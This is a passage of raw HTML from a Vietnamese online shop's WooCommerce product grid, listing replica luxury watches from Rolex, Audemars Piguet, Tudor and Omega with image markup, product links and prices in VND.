https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-42MM-8-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-42MM-8-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-42MM-8-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-42MM-8-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-42MM-8-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0007-REPLICA-CAO-CAP-MAT-SO-MAU-DO-VS-FACTORY-42MM-8-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47921" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-rolex-oyster-perpetual-m124300-0007-replica-cao-cap-mat-so-mau-do/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ ROLEX OYSTER PERPETUAL M124300-0007 REPLICA CAO CẤP MẶT SỐ MÀU ĐỎ VS FACTORY 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47903 status-publish instock product_cat-oyster-perpetual product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-rolex-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-rolex-oyster-perpetual-m124300-0002-replica-cao-cap-mat-so-mau-den/" aria-label="ĐỒNG HỒ ROLEX OYSTER PERPETUAL M124300-0002 REPLICA CAO CẤP MẶT SỐ MÀU ĐEN VS FACTORY 36/41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0002-REPLICA-CAO-CAP-MAT-SO-MAU-DEN-36-42MM-11-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0002-REPLICA-CAO-CAP-MAT-SO-MAU-DEN-36-42MM-11-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0002-REPLICA-CAO-CAP-MAT-SO-MAU-DEN-36-42MM-11-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0002-REPLICA-CAO-CAP-MAT-SO-MAU-DEN-36-42MM-11-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0002-REPLICA-CAO-CAP-MAT-SO-MAU-DEN-36-42MM-11-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0002-REPLICA-CAO-CAP-MAT-SO-MAU-DEN-36-42MM-11-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0002-REPLICA-CAO-CAP-MAT-SO-MAU-DEN-36-42MM-11-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0002-REPLICA-CAO-CAP-MAT-SO-MAU-DEN-36-42MM-11-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0002-REPLICA-CAO-CAP-MAT-SO-MAU-DEN-36-42MM-7-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0002-REPLICA-CAO-CAP-MAT-SO-MAU-DEN-36-42MM-7-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0002-REPLICA-CAO-CAP-MAT-SO-MAU-DEN-36-42MM-7-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0002-REPLICA-CAO-CAP-MAT-SO-MAU-DEN-36-42MM-7-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0002-REPLICA-CAO-CAP-MAT-SO-MAU-DEN-36-42MM-7-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0002-REPLICA-CAO-CAP-MAT-SO-MAU-DEN-36-42MM-7-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0002-REPLICA-CAO-CAP-MAT-SO-MAU-DEN-36-42MM-7-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-OYSTER-PERPETUAL-M124300-0002-REPLICA-CAO-CAP-MAT-SO-MAU-DEN-36-42MM-7-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47903" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-rolex-oyster-perpetual-m124300-0002-replica-cao-cap-mat-so-mau-den/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ ROLEX OYSTER PERPETUAL M124300-0002 REPLICA CAO CẤP MẶT SỐ MÀU ĐEN VS FACTORY 36/41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47888 status-publish last instock product_cat-dong-ho-audemars-piguet-royal-oak product_cat-dong-ho-audemars-piguet-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-audemars-piguet-royal-oak-15400st-kaws-che-tac-cao-cap/" aria-label="ĐỒNG HỒ AUDEMARS PIGUET ROYAL OAK 15400ST KAWS CHẾ TÁC CAO CẤP THÉP KHÔNG GỈ APS FACTORY 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-15400ST-KAWS-CHE-TAC-CAO-CAP-THEP-KHONG-GI-APS-FACTORY-41MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-15400ST-KAWS-CHE-TAC-CAO-CAP-THEP-KHONG-GI-APS-FACTORY-41MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-15400ST-KAWS-CHE-TAC-CAO-CAP-THEP-KHONG-GI-APS-FACTORY-41MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-15400ST-KAWS-CHE-TAC-CAO-CAP-THEP-KHONG-GI-APS-FACTORY-41MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-15400ST-KAWS-CHE-TAC-CAO-CAP-THEP-KHONG-GI-APS-FACTORY-41MM-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-15400ST-KAWS-CHE-TAC-CAO-CAP-THEP-KHONG-GI-APS-FACTORY-41MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-15400ST-KAWS-CHE-TAC-CAO-CAP-THEP-KHONG-GI-APS-FACTORY-41MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-15400ST-KAWS-CHE-TAC-CAO-CAP-THEP-KHONG-GI-APS-FACTORY-41MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-15400ST-KAWS-CHE-TAC-CAO-CAP-THEP-KHONG-GI-APS-FACTORY-41MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-15400ST-KAWS-CHE-TAC-CAO-CAP-THEP-KHONG-GI-APS-FACTORY-41MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-15400ST-KAWS-CHE-TAC-CAO-CAP-THEP-KHONG-GI-APS-FACTORY-41MM-9-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-15400ST-KAWS-CHE-TAC-CAO-CAP-THEP-KHONG-GI-APS-FACTORY-41MM-9-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-15400ST-KAWS-CHE-TAC-CAO-CAP-THEP-KHONG-GI-APS-FACTORY-41MM-9-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-15400ST-KAWS-CHE-TAC-CAO-CAP-THEP-KHONG-GI-APS-FACTORY-41MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-15400ST-KAWS-CHE-TAC-CAO-CAP-THEP-KHONG-GI-APS-FACTORY-41MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-AUDEMARS-PIGUET-ROYAL-OAK-15400ST-KAWS-CHE-TAC-CAO-CAP-THEP-KHONG-GI-APS-FACTORY-41MM-9-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47888" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-audemars-piguet-royal-oak-15400st-kaws-che-tac-cao-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ AUDEMARS PIGUET ROYAL OAK 15400ST KAWS CHẾ TÁC CAO CẤP THÉP KHÔNG GỈ APS FACTORY 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47874 status-publish first instock product_cat-dong-ho-tudor-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-tudor-pelagos-gmt-replica-11-vo-titanium/" aria-label="ĐỒNG HỒ TUDOR PELAGOS GMT REPLICA 11 VỎ TITANIUM MẶT SỐ MÀU ĐEN DÂY VẢI 42MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-TUDOR-PELAGOS-GMT-REPLICA-11-VO-TITANIUM-MAT-SO-MAU-DEN-DAY-VAI-42MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-TUDOR-PELAGOS-GMT-REPLICA-11-VO-TITANIUM-MAT-SO-MAU-DEN-DAY-VAI-42MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-TUDOR-PELAGOS-GMT-REPLICA-11-VO-TITANIUM-MAT-SO-MAU-DEN-DAY-VAI-42MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-TUDOR-PELAGOS-GMT-REPLICA-11-VO-TITANIUM-MAT-SO-MAU-DEN-DAY-VAI-42MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-TUDOR-PELAGOS-GMT-REPLICA-11-VO-TITANIUM-MAT-SO-MAU-DEN-DAY-VAI-42MM-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-TUDOR-PELAGOS-GMT-REPLICA-11-VO-TITANIUM-MAT-SO-MAU-DEN-DAY-VAI-42MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-TUDOR-PELAGOS-GMT-REPLICA-11-VO-TITANIUM-MAT-SO-MAU-DEN-DAY-VAI-42MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-TUDOR-PELAGOS-GMT-REPLICA-11-VO-TITANIUM-MAT-SO-MAU-DEN-DAY-VAI-42MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-TUDOR-PELAGOS-GMT-REPLICA-11-VO-TITANIUM-MAT-SO-MAU-DEN-DAY-VAI-42MM-10-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-TUDOR-PELAGOS-GMT-REPLICA-11-VO-TITANIUM-MAT-SO-MAU-DEN-DAY-VAI-42MM-10-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-TUDOR-PELAGOS-GMT-REPLICA-11-VO-TITANIUM-MAT-SO-MAU-DEN-DAY-VAI-42MM-10-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-TUDOR-PELAGOS-GMT-REPLICA-11-VO-TITANIUM-MAT-SO-MAU-DEN-DAY-VAI-42MM-10-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-TUDOR-PELAGOS-GMT-REPLICA-11-VO-TITANIUM-MAT-SO-MAU-DEN-DAY-VAI-42MM-10-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-TUDOR-PELAGOS-GMT-REPLICA-11-VO-TITANIUM-MAT-SO-MAU-DEN-DAY-VAI-42MM-10-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-TUDOR-PELAGOS-GMT-REPLICA-11-VO-TITANIUM-MAT-SO-MAU-DEN-DAY-VAI-42MM-10-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-TUDOR-PELAGOS-GMT-REPLICA-11-VO-TITANIUM-MAT-SO-MAU-DEN-DAY-VAI-42MM-10-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47874" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-tudor-pelagos-gmt-replica-11-vo-titanium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ TUDOR PELAGOS GMT REPLICA 11 VỎ TITANIUM MẶT SỐ MÀU ĐEN DÂY VẢI 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47853 status-publish instock product_cat-dong-ho-omega-seamaster product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-omega-replica-cao-cap product_cat-dong-ho-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-omega-seamaster-james-bond-007-no-time-to-die-che-tac-cao-cap-titanium/" aria-label="ĐỒNG HỒ OMEGA SEAMASTER JAMES BOND 007 NO TIME TO DIE CHẾ TÁC CAO CẤP TITANIUM VS FACTORY 42MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-OMEGA-SEAMASTER-JAMES-BOND-007-NO-TIME-TO-DIE-CHE-TAC-CAO-CAP-TITANIUM-VS-FACTORY-42MM-12-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-OMEGA-SEAMASTER-JAMES-BOND-007-NO-TIME-TO-DIE-CHE-TAC-CAO-CAP-TITANIUM-VS-FACTORY-42MM-12-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-OMEGA-SEAMASTER-JAMES-BOND-007-NO-TIME-TO-DIE-CHE-TAC-CAO-CAP-TITANIUM-VS-FACTORY-42MM-12-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-OMEGA-SEAMASTER-JAMES-BOND-007-NO-TIME-TO-DIE-CHE-TAC-CAO-CAP-TITANIUM-VS-FACTORY-42MM-12-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-OMEGA-SEAMASTER-JAMES-BOND-007-NO-TIME-TO-DIE-CHE-TAC-CAO-CAP-TITANIUM-VS-FACTORY-42MM-12-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-OMEGA-SEAMASTER-JAMES-BOND-007-NO-TIME-TO-DIE-CHE-TAC-CAO-CAP-TITANIUM-VS-FACTORY-42MM-12-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-OMEGA-SEAMASTER-JAMES-BOND-007-NO-TIME-TO-DIE-CHE-TAC-CAO-CAP-TITANIUM-VS-FACTORY-42MM-12-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-OMEGA-SEAMASTER-JAMES-BOND-007-NO-TIME-TO-DIE-CHE-TAC-CAO-CAP-TITANIUM-VS-FACTORY-42MM-12-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-OMEGA-SEAMASTER-JAMES-BOND-007-NO-TIME-TO-DIE-CHE-TAC-CAO-CAP-TITANIUM-VS-FACTORY-42MM-4-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-OMEGA-SEAMASTER-JAMES-BOND-007-NO-TIME-TO-DIE-CHE-TAC-CAO-CAP-TITANIUM-VS-FACTORY-42MM-4-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-OMEGA-SEAMASTER-JAMES-BOND-007-NO-TIME-TO-DIE-CHE-TAC-CAO-CAP-TITANIUM-VS-FACTORY-42MM-4-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-OMEGA-SEAMASTER-JAMES-BOND-007-NO-TIME-TO-DIE-CHE-TAC-CAO-CAP-TITANIUM-VS-FACTORY-42MM-4-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-OMEGA-SEAMASTER-JAMES-BOND-007-NO-TIME-TO-DIE-CHE-TAC-CAO-CAP-TITANIUM-VS-FACTORY-42MM-4-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-OMEGA-SEAMASTER-JAMES-BOND-007-NO-TIME-TO-DIE-CHE-TAC-CAO-CAP-TITANIUM-VS-FACTORY-42MM-4-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-OMEGA-SEAMASTER-JAMES-BOND-007-NO-TIME-TO-DIE-CHE-TAC-CAO-CAP-TITANIUM-VS-FACTORY-42MM-4-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-OMEGA-SEAMASTER-JAMES-BOND-007-NO-TIME-TO-DIE-CHE-TAC-CAO-CAP-TITANIUM-VS-FACTORY-42MM-4-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="47853" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-omega-seamaster-james-bond-007-no-time-to-die-che-tac-cao-cap-titanium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ OMEGA SEAMASTER JAMES BOND 007 NO TIME TO DIE CHẾ TÁC CAO CẤP TITANIUM VS FACTORY 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47839 status-publish instock product_cat-dong-ho-rolex-daytona product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-rolex-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-rolex-daytona-le-mans-126529ln-replica-11-mat-so-mau-den-day-oyster/" aria-label="ĐỒNG HỒ ROLEX DAYTONA LE MANS 126529LN REPLICA 11 MẶT SỐ MÀU ĐEN DÂY OYSTER QF FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-2-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-2-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-2-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-2-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/09/DONG-HO-ROLEX-DAYTONA-LE-MANS-126529LN-REPLICA-11-MAT-SO-MAU-DEN-DAY-OYSTER-QF-FACTORY-40MM-2-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" 